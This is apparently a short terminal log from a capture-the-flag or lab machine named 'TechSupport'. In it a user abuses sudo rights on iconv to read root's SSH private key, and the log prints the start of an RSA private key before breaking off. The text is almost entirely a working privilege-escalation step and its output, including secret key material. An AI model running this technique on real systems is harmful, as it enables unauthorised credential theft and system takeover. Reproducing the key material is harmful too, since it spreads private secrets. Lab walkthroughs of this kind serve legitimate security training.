 scamsite@TechSupport:/usr/bin$ LFILE=/root/.ssh/id_rsa
LFILE=/root/.ssh/id_rsa
scamsite@TechSupport:/usr/bin$ sudo ./iconv -f 8859_1 -t 8859_1 "$LFILE"
sudo ./iconv -f 8859_1 -t 8859_1 "$LFILE"
-----BEGIN RSA PRIVATE KEY-----
MIIEowIBAAKCAQEA2aAxPy/6xCaY4aQXdT6Xm7X1QJ+bKwjGiOFEK1dAIIff2zny
rVty1K0yWAHWlcbUbsPzO+HQyA36c+Kj48o1nR56JYFErlYUiVNC/KH3eoj5kUW0
CYmTZRaPUuobSAFeRbEXq2u525CYcXYaw61jtMdOG+pe1OgavOtLsZoNl50uAC0/
x5tLaBH3urn8WPJZL237gQamLhhikMZd8yMiQgp9btkI3fZ7YWOYWmmOmAIBkb5X
AVm6nHGfOJ5jbs8vSPfy/jzV/MynPLo4BnGCtx9Q4EktnNhOulsDSWKWv06QbVS8
OBL1hiCTbX8ZxAy6sTx20iK2q2sT1YGhl6qSSwIDAQABAoIBABRMletf7VMYipAZ
fzqncPrMOSki+hVEh0hDQtmMFOYz5lSLjjBPZGGkGhsNaNelqTD/xBNk19WhQChJ
DqJzvRZ/vkL7UM22J8o7YvcvoGbkmerMBqQRGheGyC2iupK31fRINX3+2WI6lY2X
x51S8gbtxEJkVR4k3EGc7P2O8g+fJHt0oFo+iPzh9NFjsFGhx6EZNskUfqVQ3yS9